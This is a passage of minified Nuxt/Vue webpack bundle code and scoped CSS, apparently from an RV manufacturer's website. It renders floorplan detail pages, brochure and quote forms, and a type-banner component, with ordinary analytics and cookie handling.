"),t(e.formName,{tag:"component",attrs:{"show-product-selection":!1,referrer:e.referrer,"is-interstitial":!0,model:e.model}})],1)],1)},[],!1,null,"25f44518",null).exports),pe=r(22),ge=r(32),ue=r(1015),fe=r(178),ve=r(361),he=r.n(ve),be={name:"FloorplanDetail",components:{BaseIcon:x.a,InterstitialLayer:le.a,BrochureForm:w.a,BaseLoading:y.a,ZrIntersection:f.g,YouTube:fe.default,InterstitialForm:me,CalloutSideBySide:_.default,Callout:k.a,Innovation:se.a,Decor:D.a,StackedComponent:ge.a,StandardsAndOptions:ue.default,Specifications:ne,LayoutContainer:pe.a,EmbedComponent:S.default,Floorplan:ee,FloorplanSummary:de,RecommendedFloorPlans:()=>r.e(75).then(r.bind(null,1057))},mixins:[c.a,n.a,v.a],props:{brand:{type:Object,required:!0,default:()=>({})},model:{type:Object,required:!0,default:()=>({})},brandType:{type:String,required:!0},contentDoc:{type:Object,required:!0,default:()=>({})},modelContent:{type:Object,required:!0,default:()=>({})}},data:()=>({loading:!1,brandContentDoc:{},brandTypeDoc:{},topFeatures:null,showRequestAQuoteFormToggle:!1,callouts:[],sideBySideCallouts:[],load360:!1,loadYoutube:!1,recommendedFloorPlans:[],recentlyViewedFloorPlans:[],brochureLayerActive:!1,showDownloadList:!1,brochureDownloads:[]}),computed:{...Object(o.b)({settings:"settings",optionGroupHeadings:"optionGroupHeadings",activeBrandDoc:"content/activeBrandDoc",compareProducts:"compare/compareProducts",isDealer:"isDealer"}),brandNameDeterminer(){return e=this.model.brandName[0],/[aeiou]/i.test(e)?"an":"a";var e},modelName(){return this.modelContent&&this.modelContent.name||""},uniqueId(){return this.model.uniqueId},compareActive(){return!!this.compareProducts.find(e=>e.uniqueId===this.uniqueId)},productActions(){let e=[];return this.brandContentDoc&&this.brandContentDoc.data&&this.brandContentDoc.data.brochures.length>0&&this.brandContentDoc.data.brochures.forEach(t=>{e.push({icon:"pdf",label:t.brochure_name,url:t.brochure.url,target:"_blank"})}),e.push({icon:"print",label:"Print Specs, Features & Options",url:"javascript:window.print()"}),e.push({icon:"support",label:"Connect With A Product Specialist",url:"/product-advisor"}),e.push({icon:"location-marker",label:`Find ${this.brandNameDeterminer} ${this.model.brandName} Dealer`,url:`/find-a-dealer?brand=${this.brand.group}`}),e},backLinkPath(){const e=this.$route.path.split("/");return e.pop(),e.join("/")},modelSpecs(){const e=[];return this.modelContent.specifications&&Object(d.g)(this.modelContent.specifications).forEach((t,r)=>{e[r]={rowLabel:t.label,rowEntry:this.formatModelSpecValue(t.code,t.value)}}),e.filter(Boolean)},standardsAndOptions(){const e={};if(this.modelContent.features){let t=this.modelContent.features.filter(e=>"SO"===e.source).filter(e=>e.value&&["M","O","S"].includes(e.value));t=he()(t,["group","sequence"]),t.forEach(t=>{const r=Object(d.e)(t.group);let n="";switch(t.value){case"S":n="#icon-feature-standard";break;case"O":n="#icon-feature-optional";break;case"M":n="#icon-feature-model";break;default:n=""}const o=`<svg class="feature-icon"><use data-v-3def3b5d="" xlink:href="${n}"></use></svg>`,l=`<span class="feature-label">${t.label}</span>${o}`;e[r]?e[r].push(l):e[r]=[l]})}return e},standardsAndOptionsData(){const e=[];if(!this.isObjectEmpty(this.standardsAndOptions)){const t=[],r=Object.entries(this.standardsAndOptions);for(const[e,n]of r){let r="";n.forEach(e=>{r+=`<li>${e}</li>`}),t.push({name:e,header:e,content:`<ul>${r}</ul>`})}this.optionGroupHeadings.forEach(r=>{const n=t.find(e=>e.name===r);n&&e.push(n)})}return e},decorOptions(){return this.getDecorOptions(this.activeBrandDoc)},innovationComponent(){return this.getInnovationComponent(this.activeBrandDoc)},modelDescription(){return this.modelSpecValue(this.model,"MODEL-DESCRIPTION")}},watch:{model:function(a,b){a.id!==b.id&&(this.loading=!0,this.getModelContent())},"modelContent.features":function(a,b){"undefined"!==a&&null===this.topFeatures&&this.loadTopFeatures()}},beforeMount(){this.loadCallouts(),this.loadSideBySideCallouts()},mounted(){this.registerRecentlyViewed(this.model.referenceId),this.getModelContent(),this.getBrandContentDoc(),this.getBrandTypeDoc(),this.sendAimbaseAnalytics(),this.$store.dispatch("setIsStockOnly",!!this.modelContent.stockOnly)},methods:{openPdf(e){this.brochureDownloads.push(e),this.brochureLayerActive=!0},handleInterstitialClose(){this.brochureDownloads=[],this.brochureLayerActive=!1},showDownloadsAfterFormSubmit(){this.showDownloadList=!0},loadRecommendedFloorplans(e){e&&(this.getRecentlyViewedFloorPlans(),this.getRecommendedFloorplans())},async loadCallouts(){this.callouts=await this.getCallouts(this.activeBrandDoc)},async loadSideBySideCallouts(){this.sideBySideCallouts=await this.getSideBySideCallouts(this.activeBrandDoc)},sendAimbaseAnalytics(){this.isDealer||(clearInterval(window.aimbaseSendProduct),window.aimbaseSendProductIdx=0,window.aimbaseSendProduct=setInterval(()=>{try{if(window.Aimbase&&window.Aimbase.Capture&&this.model){const e=Object(d.i)(this.model,this.$store),t=Object(d.b)(this.model,this.$store),r=`${this.model.brandName} ${this.model.referenceId}`,n=this.model.modelYear;e&&r&&n&&(window.Aimbase.Capture.SendProduct(e,r,n,t),clearInterval(window.aimbaseSendProduct),window.aimbaseSendProduct=null)}}catch(e){console.error(e)}window.aimbaseSendProductIdx>10&&(clearInterval(window.aimbaseSendProduct),window.aimbaseSendProduct=null,console.error("failed to send Aimbase product details after 10 seconds")),window.aimbaseSendProductIdx++},1e3))},handle360Click(){this.$emit("360embedClick")},showRequestAQuote(){this.showRequestAQuoteFormToggle=!0},compareEvent(e){e?this.$store.dispatch("compare/addProductToList",{uid:this.uniqueId,uniqueId:this.model.uniqueId,referenceId:this.model.referenceId}):this.$store.dispatch("compare/removeProductFromList",this.uniqueId)},async getBrandContentDoc(){let e=this.brandNameUrl(this.brand);const t=this.parentBrandForGroup(this.brand);e="PP"===this.brand.group?"passport":"ST"===this.brand.group?"sprinter":this.isDealer&&this.brand.referenceId!==t.referenceId?this.brandNameUrl(t):this.contentDoc.back_link_path;const r={type:"brands_landing",uid:e};this.brandContentDoc=await this.$store.dispatch("content/getDocByTypeAndUID",r)},async getBrandTypeDoc(){const e=Object(h.c)(this.brandNameUrl(this.brand),this.brandType);this.brandTypeDoc=await this.$store.dispatch("content/getBrandTypeDocByUID",e),this.loadTopFeatures()},async getModelContent(){this.loading=!1},loadTopFeatures(){let e=null;if(this.modelContent.features){const t=this.modelContent.features.filter(e=>"TOP10"===e.source).filter(e=>e.value&&"y"===e.value.toLowerCase());t&&t.length&&(e={title:"TOP FEATURES",activeCategory:"",categories:[],featureTiles:[]},t.sort((a,b)=>a.group.localeCompare(b.group)).forEach(t=>{e.categories.includes(t.group)||e.categories.push(t.group),e.featureTiles.push({imageUrl:this.getTopFeatureImage(t.code),title:t.label,description:t.description,tileCategory:t.group,code:t.code,hasPrismicData:this.getPrismicFeature(t.code)})}),e.categories.includes("Interior")?e.activeCategory="Interior":e.activeCategory=e.categories[0])}this.topFeatures=e},getPrismicFeature(code){if(this.brandTypeDoc.features){return!!this.brandTypeDoc.features.find(e=>e.feature_id===code)}return!1},getTopFeatureImage(code){if(this.brandTypeDoc.features){const e=this.brandTypeDoc.features.find(e=>e.feature_id===code);if(e)try{return e.feature_image.url}catch(e){}}return"/img/missing/image-missing.jpg"},registerRecentlyViewed(e){const t="floorplans-viewed";if(z.a.get(t)){const r=z.a.get(t).split(",");-1===r.indexOf(e)?r.length>=10&&r.pop():r.splice(r.indexOf(e),1),r.unshift(e),z.a.set(t,r.toString(),{expires:30})}else z.a.set(t,e,{expires:30})}}},xe=(r(1610),{name:"Model",components:{FloorplanDetail:Object(F.a)(be,function(){var e=this,t=e._self._c;return t("div",[t("section",{staticClass:"floorplan-detail-wrapper"},[t("div",{staticClass:"print-only"},[t("h1",[e._v(e._s(e.brand.name))]),e._v(" "),t("h2",[e._v(e._s(e.modelName)+" - "+e._s(e.brand.typeClass))]),e._v("\n      "+e._s(this.modelSpecValue(this.model,"MODEL-DESCRIPTION"))),t("br"),e._v("\n      MSRP: "+e._s(e.msrp(e.model,!0))+"\n    ")]),e._v(" "),t("transition",{attrs:{name:"fade"}},[e.loading?e._e():t("div",[t("portal",{attrs:{to:"modelName"}},[e._v("\n          "+e._s(e.modelName)+"\n        ")]),e._v(" "),t("portal",{attrs:{to:"modelMSRP"}},[e._v("\n          "+e._s(e.msrp(e.model,!0))+"\n        ")]),e._v(" "),t("layout-container",[t("floorplan",{attrs:{compare:!0,"compare-active":e.compareActive,favorite:!1,"floorplan-back-link":e.backLinkPath,"floorplan-back-link-label":"Back to all Floor Plans","floorplan-image":e.modelFloorplanHeroImage(e.modelContent),"floorplan-image-alt":`Floorplan of RV model ${e.modelName}`,"floorplan-mobile-image":e.modelFloorplanThumbImage(e.modelContent),"floorplan-sub-title":e.modelDescription?e.modelDescription:"","floorplan-title":e.modelName,"floorplan-zoom-image":e.modelFloorplanHeroImage(e.modelContent),"is-dealer-stock":e.modelContent.stockOnly,"location-icon":e.modelContent.region&&e.modelContent.region.toLowerCase(),msrp:e.msrp(e.model,!0),"msrp-description":e.settings.msrpDetails,"new-label":e.hasNewFloorplan(e.model,!0),"product-actions":e.productActions,share:!1,"top-features":e.topFeatures,"build-and-price-label":"Build & Price","request-a-quote-label":"Request a Quote","top-features-label":"Top Features"},on:{compareToggle:function(t){return e.compareEvent(t)},showRequestAQuoteForm:function(t){return e.showRequestAQuote(t)},"open-pdf":function(t){return e.openPdf(t)}}})],1),e._v(" "),e.modelContent.embed_link_360?t("zr-intersection",{attrs:{once:!0,"root-margin":"0px 0px 250px 0px"},on:{intersected:function(t){e.load360=!e.load360}}},[e.load360?t("stacked-component",[t("layout-container",[t("embed-component",{staticClass:"video-embed",attrs:{"embed-url":e.modelContent.embed_link_360,"watch-for-click":""},on:{iframeClick:e.handle360Click}})],1)],1):e._e()],1):e._e(),e._v(" "),t("stacked-component",[t("layout-container",{staticClass:"specs-features-container"},[e.modelSpecs.length?t("specifications",{staticClass:"specs",attrs:{"specifications-data":e.modelSpecs}}):e._e(),e._v(" "),e.standardsAndOptionsData.length?t("standards-and-options",{attrs:{disclaimer:e.$prismic.asHtml(e.settings.features_disclaimer),"feature-options":e.standardsAndOptionsData,"show-model-specific":!1,title:"Standards & Options*"}}):e._e()],1)],1),e._v(" "),e.decorOptions&&e.decorOptions.length?t("stacked-component",[t("layout-container",e._l(e.decorOptions,function(r,n){return t("decor",{key:`decor-option-${n}`,attrs:{"decor-swatches":r.swatches,"default-image":r.defaultImage,description:r.description,"is-double-decor":e.decorOptions.length>1,"swatches-on-left":0!==n,title:r.title,"decor-label":"Decor"}})}),1)],1):e._e(),e._v(" "),e.modelContent.embed_link_video?t("zr-intersection",{attrs:{once:!0,"root-margin":"0px 0px 250px 0px"},on:{intersected:function(t){e.loadYoutube=!e.loadYoutube}}},[e.loadYoutube?t("you-tube",{attrs:{contained:!0,"cover-up":!0,video:e.modelContent.embed_link_video}}):e._e()],1):e._e(),e._v(" "),e.callouts&&e.callouts.length?t("stacked-component",{staticClass:"brand-callouts"},e._l(e.callouts,function(e,r){return t("div",{key:`callout-${r}`},[t("callout",{attrs:{"callout-background-image-desktop":e.backgroundDesktop,"callout-background-image-mobile":e.backgroundMobile,"callout-background-image-tablet":e.backgroundTablet,"callout-button-label":e.buttonLabel,"callout-description":e.description,"callout-icon-image":e.iconImage,"callout-icon-image-mobile":e.iconImageMobile,"callout-link":e.buttonLink,"callout-title":e.title,"callout-video":e.backgroundVideo,"full-width":!e.inContainer}})],1)}),0):e._e(),e._v(" "),e.sideBySideCallouts&&e.sideBySideCallouts.length?t("stacked-component",{staticClass:"brand-side-by-side-callouts"},e._l(e.sideBySideCallouts,function(e,r){return t("callout-side-by-side",{key:`callout-${r}`,attrs:{"button-label":e.buttonLabel,"button-link":e.buttonLink,"copy-block-side-left":r%2!=0,description:e.description,"icon-image":e.iconImage,"image-desktop":e.backgroundDesktop,"image-mobile":e.backgroundMobile,"image-tablet":e.backgroundTablet,title:e.title}})}),1):e._e(),e._v(" "),e.innovationComponent?t("stacked-component",{staticClass:"brand-innovations"},[t("innovation",{attrs:{"background-image":e.innovationComponent.backgroundImage,description:e.innovationComponent.description,"innovation-tiles":e.innovationComponent.tiles,title:e.innovationComponent.title}})],1):e._e()],1)]),e._v(" "),t("floorplan-summary",{staticClass:"floorplan-summary",attrs:{brand:e.brand,"brand-type":e.brandType,"content-doc":e.contentDoc,"feature-options":e.standardsAndOptionsData,"floorplan-image":e.modelFloorplanHeroImage(e.modelContent),"floorplan-image-alt":`Floorplan of RV model ${e.modelName}`,model:e.model,"model-specs":e.modelSpecs}},[t("floorplan",{attrs:{"floorplan-image":e.modelFloorplanHeroImage(e.modelContent),"floorplan-image-alt":`Floorplan of RV model ${e.modelName}`,"floorplan-mobile-image":e.modelFloorplanThumbImage(e.modelContent),"floorplan-sub-title":e.modelDescription?e.modelDescription:"","floorplan-title":e.modelName,"floorplan-zoom-image":e.modelFloorplanHeroImage(e.modelContent),"location-icon":e.modelContent.region&&e.modelContent.region.toLowerCase(),msrp:e.msrp(e.model,!0),"msrp-description":e.settings.msrpDetails,"new-label":e.hasNewFloorplan(e.model,!0),"product-actions":[]}})],1),e._v(" "),t("interstitial-form",{attrs:{"form-name":"request-a-quote-form","form-title":"Request a Quote",model:e.model,referrer:e.modelName,"show-interstitial":e.showRequestAQuoteFormToggle},on:{closing:function(t){e.showRequestAQuoteFormToggle=!1}}})],1),e._v(" "),t("section",[t("recommended-floor-plans",{directives:[{name:"observe-visibility",rawName:"v-observe-visibility",value:e.loadRecommendedFloorplans,expression:"loadRecommendedFloorplans"}],attrs:{"recently-viewed-floor-plans":e.recentlyViewedFloorPlans,"recommended-floor-plans":e.recommendedFloorPlans}})],1),e._v(" "),t("portal",{attrs:{to:"modalsPortal"}},[t("interstitial-layer",{attrs:{"show-layer":e.brochureLayerActive},on:{close:e.handleInterstitialClose}},[t("transition",{attrs:{name:"slide"}},[t("div",[t("brochure-form",{attrs:{brochures:e.brochureDownloads,"is-interstitial":!0,"show-download-list":e.showDownloadList,"show-mail":!1},on:{"show-downloads":e.showDownloadsAfterFormSubmit}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showDownloadList,expression:"showDownloadList"}],staticClass:"download-wrapper"},[t("h4",{staticClass:"download-info"},[e._v("Download your brochure below.")]),e._v(" "),t("hr"),e._v(" "),t("div",{staticClass:"downloads"},e._l(e.brochureDownloads,function(r,n){return t("div",{key:`download-${n}`,staticClass:"download"},[t("br"),t("br"),e._v(" "),t("a",{staticClass:"download-href",attrs:{href:r,target:"_blank"}},[e._v("\n                  DOWNLOAD: "+e._s(e.brand.models[0].modelYear)+" "+e._s(e.brand.name)+" Brochure\n                ")])])}),0)])],1)])],1)],1)],1)},[],!1,null,null,null).exports},mixins:[n.a,c.a,l,m.a],props:{brand:{type:Object,required:!0},contentDoc:{type:Object,required:!0}},mounted(){this.floorplanDataLayerEvent("rvImpression")},methods:{floorplanDataLayerEvent(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const n={rvBrand:this.brand.name,rvModel:this.model.referenceId,rvType:this.brandType};t&&(n.msrp=this.msrpNumberOnly(this.model,!0)),this.$store.dispatch("pushDataLayerEvent",{eventName:e,payload:n,nonInteractive:r})},handle360Click(){this.floorplanDataLayerEvent("360degreeInteractionClick",!1,!1)}}}),ye=xe,we=Object(F.a)(ye,function(){var e=this;return(0,e._self._c)("floorplan-detail",{attrs:{"brand-type":e.brandTypeUrl,model:e.model,brand:e.brand,"content-doc":e.contentDoc,"model-content":e.fullModel},on:{"360embedClick":e.handle360Click}})},[],!1,null,"65475b04",null);t.default=we.exports},961:function(e,t,r){var content=r(996);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("3bad63c4",content,!0,{sourceMap:!1})},963:function(e,t,r){var content=r(1002);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("8b77ed80",content,!0,{sourceMap:!1})},977:function(e,t,r){var content=r(1030);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("29a18990",content,!0,{sourceMap:!1})},995:function(e,t,r){"use strict";r(961)},996:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-d33f0278]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-d33f0278]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-d33f0278]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.features-options-wrapper[data-v-d33f0278]{color:#343434}.features-options-wrapper.narrow[data-v-d33f0278]{max-width:1024px}.features-options-wrapper.add-top-padding[data-v-d33f0278]{@import"../../assets/styles/mixins";padding-bottom:3.5rem;padding-bottom:var(--stacked-component-lg);padding-top:3.5rem;padding-top:var(--stacked-component-lg)}.accordion-title[data-v-d33f0278]{margin-bottom:2rem;text-align:center}@media(min-width:768px){.accordion-title[data-v-d33f0278]{margin-bottom:2.5rem}}.legend[data-v-d33f0278]{font-family:var(--font-family-body);font-size:16px;padding-bottom:1.5rem}.legend[data-v-d33f0278],.legend div[data-v-d33f0278]{align-items:center;display:flex}.legend div[data-v-d33f0278]{margin-right:1.5rem}.legend div .feature-icon[data-v-d33f0278]{margin-right:.25rem}.feature-accordion[data-v-d33f0278]{display:block;font-size:1.5rem;margin-bottom:1.5rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-header{color:#343434;font-family:var(--font-family-heading);font-size:var(--text-heading-secondary-small);font-weight:var(--font-weight-semibold);line-height:1.2em;padding:1.25rem 2.5rem 1.25rem 0;text-transform:none}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-indicator:after,.feature-accordion[data-v-d33f0278] .accordion-group .accordion-indicator:before{background-color:#343434}.feature-accordion[data-v-d33f0278] .accordion-group :not(.specs-features-container) .accordion-indicator:after,.feature-accordion[data-v-d33f0278] .accordion-group :not(.specs-features-container) .accordion-indicator:before{right:0;top:28px}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner{color:#343434;font-family:var(--font-family-body);font-size:16px;line-height:1.5;padding:.5rem 0 2rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner li{list-style-type:disc;margin-bottom:.5rem;margin-left:1rem}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner li:last-of-type{margin-bottom:0}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg{height:1em;margin-bottom:-2px;margin-left:.5rem;width:1em}.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg ::v-deep svg,.feature-accordion[data-v-d33f0278] .accordion-group .accordion-content-inner svg ::v-deep use{height:100%;width:100%}.disclaimer[data-v-d33f0278] p{font-family:var(--font-family-body);font-size:.625rem;font-weight:var(--font-weight-semibold);line-height:1.25;margin:0}',""]),n.locals={},e.exports=n}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/2871c49.js
body_size: 4363
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[59],{1245:function(e,t,n){var content=n(1575);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("e6f4a602",content,!0,{sourceMap:!1})},1248:function(e,t,n){var content=n(1578);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(7).default)("7b99d024",content,!0,{sourceMap:!1})},1574:function(e,t,n){"use strict";n(1245)},1575:function(e,t,n){var r=n(6)(function(i){return i[1]});r.push([e.i,"[data-v-9bfa3a9c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-9bfa3a9c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-9bfa3a9c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.type-banner-wrapper[data-v-9bfa3a9c]{background-size:cover;padding:5.5625rem 0 1.5rem;position:relative;width:100%}@media(min-width:768px){.type-banner-wrapper[data-v-9bfa3a9c]{padding:5.3125rem 0 0}}.type-banner-wrapper.has-lifestyle-image[data-v-9bfa3a9c]{align-items:flex-end;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flex;height:60vh}.banner-container[data-v-9bfa3a9c]{align-items:flex-start;color:#343434;display:flex;flex-direction:column}@media(min-width:768px){.banner-container[data-v-9bfa3a9c]{align-items:flex-end;flex-direction:row}}.banner-container .button-none-mobile[data-v-9bfa3a9c]{display:none}@media(min-width:768px){.banner-container .button-none-mobile[data-v-9bfa3a9c]{display:block;z-index:400}}.banner-container .button-mobile[data-v-9bfa3a9c]{display:block;z-index:600}@media(min-width:768px){.banner-container .button-mobile[data-v-9bfa3a9c]{display:none}}.info[data-v-9bfa3a9c]{margin:0;min-width:40%;width:100%}@media(min-width:768px){.info[data-v-9bfa3a9c]{margin-bottom:3rem;max-width:50%}}@media(max-width:1400px){.info[data-v-9bfa3a9c]{padding:1rem}}.banner-image-container[data-v-9bfa3a9c]{margin:.5rem 0;width:100%}@media(min-width:768px){.banner-image-container[data-v-9bfa3a9c]{margin:0}}.banner-image[data-v-9bfa3a9c]{height:0;padding-bottom:66.6666667%;position:relative;width:100%}.banner-image[data-v-9bfa3a9c] img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}button.button-none-mobile[data-v-9bfa3a9c]{margin-top:2rem}img[data-v-9bfa3a9c]{margin-top:3rem}@media(min-width:768px){img[data-v-9bfa3a9c]{margin-top:0}}",""]),r.locals={},e.exports=r},1576:function(e,t){},1577:function(e,t,n){"use strict";n(1248)},1578:function(e,t,n){var r=n(6)(function(i){return i[1]});r.push([e.i,'[data-v-573e9c58]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-573e9c58]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-573e9c58]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.banner-container[data-v-573e9c58]{background-color:#000;position:relative}.subnav-header-trigger[data-v-573e9c58]{bottom:0;left:0;position:absolute;width:100%}.brand-subnav-header[data-v-573e9c58],.subnav-header-trigger[data-v-573e9c58]{height:4.0625rem}@media(min-width:1150px){.brand-subnav-header[data-v-573e9c58],.subnav-header-trigger[data-v-573e9c58]{height:5.3125rem}}.dealer .brand-subnav-header[data-v-573e9c58],.dealer .subnav-header-trigger[data-v-573e9c58]{display:none}.brand-banner[data-v-573e9c58]{align-items:center;background-color:#343434;color:#fff;display:flex;height:500px;justify-content:center;width:100%}.brand-subnav-wrapper[data-v-573e9c58]{background-color:#fff;border-bottom:1px solid #ece8e6;border-top:1px solid #ece8e6;font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-semibold);height:3.5rem;position:sticky;top:4.0625rem;width:100%;z-index:500}@media(min-width:1024px){.brand-subnav-wrapper[data-v-573e9c58]{top:5.3125rem}}.brand-subnav-inner[data-v-573e9c58]{height:100%;position:relative}.brand-subnav-header[data-v-573e9c58]{background-color:#fff;bottom:calc(100% + 1px);display:none;left:0;opacity:0;position:absolute;width:100%}.brand-subnav-header-container[data-v-573e9c58]{align-items:center;display:flex;height:100%;justify-content:center}.banner-wrapper.brand-subnav-banner[data-v-573e9c58]{background-color:#fff}[data-v-573e9c58] .build-price-btn{margin-right:1rem}[data-v-573e9c58] .build-price-btn .label{font-size:.875rem}@media(min-width:768px){[data-v-573e9c58] .build-price-btn .label{font-size:16px;width:125px}}.container[data-v-573e9c58]{height:100%;padding:0;position:relative}.brand-subnav[data-v-573e9c58]{display:flex;width:100%}.brand-subnav[data-v-573e9c58],.brand-subnav a[data-v-573e9c58]{align-items:center;height:100%}.brand-subnav a[data-v-573e9c58]{border-right:1px solid #ece8e6;color:var(--text-primary);display:inline-block;display:flex;justify-content:center;margin:0;padding:0 1.5rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:33.33%}.brand-subnav a[data-v-573e9c58]:first-of-type{border-left:1px solid #ece8e6}.brand-subnav a[data-v-573e9c58]:after{background-color:#a15f29;bottom:-1px;content:"";height:.25rem;left:0;opacity:0;position:absolute;width:100%}.brand-subnav a.nuxt-link-exact-active[data-v-573e9c58]{background-color:#f7f5f5}.brand-subnav a.brand-link-floorplans.nuxt-link-active[data-v-573e9c58]:after,.brand-subnav a.nuxt-link-exact-active[data-v-573e9c58]:after{opacity:1}',""]),r.locals={},e.exports=r},1698:function(e,t,n){"use strict";n.r(t);var r=n(997),d=(n(19),n(1246)),o=n(1247),c=n(15),l=n(96),m=n(8),h=n(21),v=n(22),f=n(470),y=n(312),x={name:"TypeBanner",components:{BaseTextButton:n(100).a,BaseButton:h.a,TypeTitle:y.a,LayoutContainer:v.a},props:{backLink:{type:String,default:""},backLinkLabel:{type:String,default:""},title:{type:String,required:!0,default:""},subTitle:{type:String,default:""},backgroundImage:{type:String,default:""},typeBannerImage:{type:String,default:""},bannerImageAlt:{type:String,default:""},buttonLabel:{type:String,default:""},showBackLink:{type:Boolean,default:!0},hasBackgroundImageGradient:{type:Boolean,default:!0},lifestyleImage:{type:[Object,Boolean]}},computed:{...Object(m.b)({isDealer:"isDealer",isStockOnly:"isStockOnly"}),backgroundStyle(){if(this.lifestyleImage){const e="linear-gradient(180deg, rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.05) 33.33%, rgba(0, 0, 0, 0.15) 66.67%, rgba(0, 0, 0, 0.25) 100%)",t="linear-gradient(85deg, rgba(0, 0, 0, 0.24) 0.22%, rgba(0, 0, 0, 0.17) 33.48%, rgba(0, 0, 0, 0.07) 66.74%, rgba(0, 0, 0, 0.00) 